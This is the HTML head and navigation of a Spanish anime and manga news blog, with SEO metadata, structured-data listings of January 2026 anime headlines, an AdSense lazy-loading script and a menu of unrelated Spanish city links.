

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/el-manga-de-maken-ki-incluira-bd-con-tema-tro/
body_size: 35634
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/el-manga-de-maken-ki-incluira-bd-con-tema-tro/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Crunchyroll Anime Awards 2026: fecha de la gala, todos los ganadores anteriores y qu\u00e9 animes apuntan a triunfar ","description":"Crunchyroll Anime Awards 2026: fecha de la gala, todos los ganadores anteriores y qu\u00e9 animes apuntan a triunfar ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909493&type=anime&hash=7d23b86727b4d1f32d950122a0d05bdf","datePublished":"2026-01-29T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/crunchyroll-anime-awards-2026-fecha-de-la-gala-todos-los-ganadores-anteriores-y-qu-animes-apuntan-a-triunfar-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Modulo 20: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","description":"Jujutsu Kaisen Modulo 20: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909470&type=anime&hash=e571f0db347874aa6355936a1075ad19","datePublished":"2026-01-29T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-modulo-20-cu-ndo-salen-los-spoilers-del-siguiente-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"El anime m\u00e1s violento de Netflix renuncia a su final y confirma nuevos episodios para 2026: 'Es infinito'","description":"El anime m\u00e1s violento de Netflix renuncia a su final y confirma nuevos episodios para 2026: 'Es infinito'","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202612813142_1.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-m-s-violento-de-netflix-renuncia-a-su-final-y-confirma-nuevos-episodios-para-2026-es-infinito-"},{"@type":"NewsArticle","headline":"Horario y fecha de lanzamiento del Episodio 4 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","description":"Horario y fecha de lanzamiento del Episodio 4 de Sentenced to Be a Hero (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Teoritta-happy.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/horario-y-fecha-de-lanzamiento-del-episodio-4-de-sentenced-to-be-a-hero-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Blue Lock 334: fecha de salida del pr\u00f3ximo cap\u00edtulo del manga y d\u00f3nde leerlo online ","description":"Blue Lock 334: fecha de salida del pr\u00f3ximo cap\u00edtulo del manga y d\u00f3nde leerlo online ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909473&type=anime&hash=63230f7e8d3e15e9f536867e6b02982c","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/blue-lock-334-fecha-de-salida-del-pr-ximo-cap-tulo-del-manga-y-d-nde-leerlo-online-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Temporada 3 Episodio 5: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Jujutsu Kaisen Temporada 3 Episodio 5: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Yuji-smiling.jpg?w=1200&quality=75","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-episodio-5-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"One Piece: predicci\u00f3n de spoilers y lo que podr\u00eda pasar en el cap\u00edtulo 1172 del manga ","description":"One Piece: predicci\u00f3n de spoilers y lo que podr\u00eda pasar en el cap\u00edtulo 1172 del manga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909190&type=anime&hash=9666508b687b6c6e9c456794c9779380","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-predicci-n-de-spoilers-y-lo-que-podr-a-pasar-en-el-cap-tulo-1172-del-manga-"},{"@type":"NewsArticle","headline":"Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha ","description":"Baki vuelve a Netflix con una nueva temporada: BAKI-DOU: The Invincible Samurai ya tiene fecha ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909209&type=anime&hash=86d600f982ca3488990dce33c8e77927","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/baki-vuelve-a-netflix-con-una-nueva-temporada-baki-dou-the-invincible-samurai-ya-tiene-fecha-"},{"@type":"NewsArticle","headline":"One Piece 1172: los primeros spoilers del nuevo cap\u00edtulo del manga decepcionan a parte de los fans ","description":"One Piece 1172: los primeros spoilers del nuevo cap\u00edtulo del manga decepcionan a parte de los fans ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909327&type=anime&hash=c30b44f0e16ef1b755a562224cc5de2b","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-los-primeros-spoilers-del-nuevo-cap-tulo-del-manga-decepcionan-a-parte-de-los-fans-"},{"@type":"NewsArticle","headline":"Hell's Paradise: Jigokuraku (Temporada 2): horario y d\u00f3nde ver el episodio 4 ","description":"Hell's Paradise: Jigokuraku (Temporada 2): horario y d\u00f3nde ver el episodio 4 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909035&type=anime&hash=7d95b8fe1446cb337914e0d1c8c5e916","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/hell-s-paradise-jigokuraku-temporada-2-horario-y-d-nde-ver-el-episodio-4-"},{"@type":"NewsArticle","headline":"Cre\u00edas que lo hab\u00edas visto todo de Akira Toriyama, pero no: liberan decenas de dise\u00f1os in\u00e9ditos por el autor de Dragon Ball ","description":"Cre\u00edas que lo hab\u00edas visto todo de Akira Toriyama, pero no: liberan decenas de dise\u00f1os in\u00e9ditos por el autor de Dragon Ball ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909119&type=anime&hash=6479727bc999892b4c3f5a8b0929f729","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/cre-as-que-lo-hab-as-visto-todo-de-akira-toriyama-pero-no-liberan-decenas-de-dise-os-in-ditos-por-el-autor-de-dragon-ball-"},{"@type":"NewsArticle","headline":"Ya es oficial: el nuevo anime de 'Dragon Ball' entierra el mayor error de la saga y confirma episodios para 2026","description":"Ya es oficial: el nuevo anime de 'Dragon Ball' entierra el mayor error de la saga y confirma episodios para 2026","image":"https:\/\/s3.elespanol.com\/2026\/01\/26\/actualidad\/1003744103623_261091647_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ya-es-oficial-el-nuevo-anime-de-dragon-ball-entierra-el-mayor-error-de-la-saga-y-confirma-episodios-para-2026-"},{"@type":"NewsArticle","headline":"Blue Lock: el cap\u00edtulo 333 del manga ya est\u00e1 totalmente filtrado online ","description":"Blue Lock: el cap\u00edtulo 333 del manga ya est\u00e1 totalmente filtrado online ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=909171&type=anime&hash=43febe0366a1a1058f3db641e3bb6398","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/blue-lock-el-cap-tulo-333-del-manga-ya-est-totalmente-filtrado-online-"},{"@type":"NewsArticle","headline":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","description":"El anime de Dragon Ball Super est\u00e1 de vuelta y confirma su continuaci\u00f3n oficial 8 a\u00f1os despu\u00e9s con The Galactic Patrol","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/25\/6975cea743807.jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-dragon-ball-super-est-de-vuelta-y-confirma-su-continuaci-n-oficial-8-a-os-despu-s-con-the-galactic-patrol-"},{"@type":"NewsArticle","headline":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","description":"Dragon Ball Super: Beerus es oficial: El anime confirma los rumores sobre el remake ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908988&type=anime&hash=cbbc94a5d8e1b38f87295b892a674ad9","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-beerus-es-oficial-el-anime-confirma-los-rumores-sobre-el-remake-"},{"@type":"NewsArticle","headline":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","description":"Ya es oficial: la siguiente gran pel\u00edcula anime se estrena en 2026 y persigue el \u00e9xito de 'Kimetsu no Yaiba'","image":"https:\/\/s3.elespanol.com\/2026\/01\/22\/actualidad\/1003744100197_261045218_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ya-es-oficial-la-siguiente-gran-pel-cula-anime-se-estrena-en-2026-y-persigue-el-xito-de-kimetsu-no-yaiba-"},{"@type":"NewsArticle","headline":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","description":"JJK M\u00f3dulo Cap\u00edtulo 19: Yuji Itadori Finalmente Aparece Mientras el Manga Se Acerca a su Final","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/09\/yuji-gojo-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jjk-m-dulo-cap-tulo-19-yuji-itadori-finalmente-aparece-mientras-el-manga-se-acerca-a-su-final-"},{"@type":"NewsArticle","headline":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","description":"Vuelve el anime de 'Dragon Ball Super': arco de Moro y remake del principio de la serie","image":"https:\/\/andro4all.com\/hero\/2026\/01\/dragon-ball-super-beerus.jpg?width=1200","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/vuelve-el-anime-de-dragon-ball-super-arco-de-moro-y-remake-del-principio-de-la-serie-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 2 de Hell\u2019s Paradise (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Tensen.jpg?w=1200&quality=75","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-2-de-hell-s-paradise-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","description":"Dragon Ball Super 2 es real: Toei anuncia oficialmente la saga de Moro en anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908979&type=anime&hash=3c0cce37166f61335c39fa020eed7eab","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-super-2-es-real-toei-anuncia-oficialmente-la-saga-de-moro-en-anime-"},{"@type":"NewsArticle","headline":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","description":"Fate\/Strange Fake, cap\u00edtulo 4: cu\u00e1ndo sale, a qu\u00e9 hora se estrena en Crunchyroll, de qu\u00e9 trata y todo sobre el nuevo anime","image":"https:\/\/www.clarin.com\/img\/2026\/01\/21\/c2YkpmcjF_2000x1500__1.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fate-strange-fake-cap-tulo-4-cu-ndo-sale-a-qu-hora-se-estrena-en-crunchyroll-de-qu-trata-y-todo-sobre-el-nuevo-anime-"},{"@type":"NewsArticle","headline":"Los 15 mejores animes que puedes ver en Prime Video en 2026","description":"Los 15 mejores animes que puedes ver en Prime Video en 2026","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908899&type=anime&hash=2f38fe949ed62f2d256f0002ae0453f0","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-15-mejores-animes-que-puedes-ver-en-prime-video-en-2026-"},{"@type":"NewsArticle","headline":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","description":"One Piece 1172: \u00bfCu\u00e1ndo salen los spoilers del siguiente cap\u00edtulo del manga? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908792&type=anime&hash=cc8966ee16a4dd6221af69d49d1e5250","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/one-piece-1172-cu-ndo-salen-los-spoilers-del-siguiente-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","description":"Frieren: \u00bfQui\u00e9n es el H\u00e9roe del Sur? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/hero-of-the-south-meeting-Frieren.jpg?w=1200&quality=75","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-qui-n-es-el-h-roe-del-sur-respondido-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7068" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/puerto-del-rosario/">Las-palmas - puerto-del-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilafranca-del-penedès/">Barcelona - vilafranca-del-penedès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/girona/">Girona - girona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canet-de-mar/">Barcelona - canet-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-boi-de-llobregat/">Barcelona - sant-boi-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sallent-de-gallego/">Huesca - sallent-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
